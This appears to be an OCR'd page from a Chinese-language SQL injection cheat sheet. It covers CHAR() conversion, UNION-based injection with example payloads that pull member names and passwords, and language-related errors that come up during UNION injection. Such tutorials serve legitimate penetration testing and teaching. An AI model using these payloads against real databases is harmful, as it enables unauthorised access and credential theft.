
把整数转换为对应ASCII码的字符
例：
SELECT CHAR(64)
Union注入
通过union你能跨表执行查询。最简单的，你能注入一个查询使
得它返回另一个表的内容。
SELECT header, txt FROM news UNION ALL SELECT name,
pass FROM members
这会把news表和members表的内容合并返回。
另一个例子：
' UNION SELECT 1, 'anotheruser', 'doesnt matter', 1--
UNION-语言问题处理
当你使用Union来注入的时候，经常会遇到一些错误，这是由于
不同的语言的设置（表的设置、字段设置、表或数据库的设置等
等）。这些办法对于解决那些问题都挺有用的，尤其是当你处理日
文，俄文，土耳其文的时候你会就会见到他们的。